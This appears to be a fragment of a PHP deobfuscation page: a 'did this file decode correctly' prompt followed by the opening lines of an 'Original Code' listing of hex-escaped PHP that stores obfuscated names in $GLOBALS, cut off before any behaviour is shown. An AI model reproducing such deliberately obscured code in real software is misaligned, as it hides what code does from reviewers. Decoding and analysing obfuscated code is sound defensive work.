
Did this file decode correctly?
Yes
No
Original Code
<?php
 ${
"\x47\x4c\x4fB\x41LS"
}[
"s\x70\x72\x6
2\x77l\x6fi"
]=
"\x6f\x75t_\x64\x61\x74\x6
1"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"w\x64k